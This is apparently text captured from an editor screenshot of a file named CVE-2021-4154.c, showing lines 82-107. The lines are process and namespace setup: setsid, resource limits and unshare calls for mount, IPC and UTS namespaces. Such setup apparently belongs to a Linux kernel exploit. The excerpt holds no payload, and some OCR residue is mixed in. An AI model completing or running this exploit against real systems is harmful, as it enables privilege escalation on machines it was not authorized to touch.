 CVE-2021-4154.c
LF CRLF
256 Aa ab .* 1 of 1
82
83 setsid();
84 struct rlimit rlim;
85 rlim.rlim_cur = rlim.rlim_max = (200 << 20);
86 setrlimit(RLIMIT_AS, &rlim);
87 rlim.rlim_cur = rlim.rlim_max = 32 << 20;
88 setrlimit(RLIMIT_MEMLOCK, &rlim);
89 rlim.rlim_cur = rlim.rlim_max = 136 << 20;
90 setrlimit(RLIMIT_FSIZE, &rlim);
91 rlim.rlim_cur = rlim.rlim_max = 1 << 20;
92 setrlimit(RLIMIT_STACK, &rlim);
93 rlim.rlim_cur = rlim.rlim_max = 0;
94 setrlimit(RLIMIT_CORE, &rlim);
95 rlim.rlim_cur = rlim.rlim_max = 256; 1024
96 setrlimit(RLIMIT_NOFILE, &rlim);
97 if (unshare(CLONE_NEWNS)) {
98 }
99 if (mount(NULL, "/", NULL, MS_REC | MS_PRIVATE,
NULL)) {
100 }
101 if (unshare(CLONE_NEWIPC)) {
102 }
103 if (unshare(0x02000000)) {
104 }
105 if (unshare(CLONE_NEWUTS)) {
106 }
107 if (unshare(CLONE_SYSVSEM)) {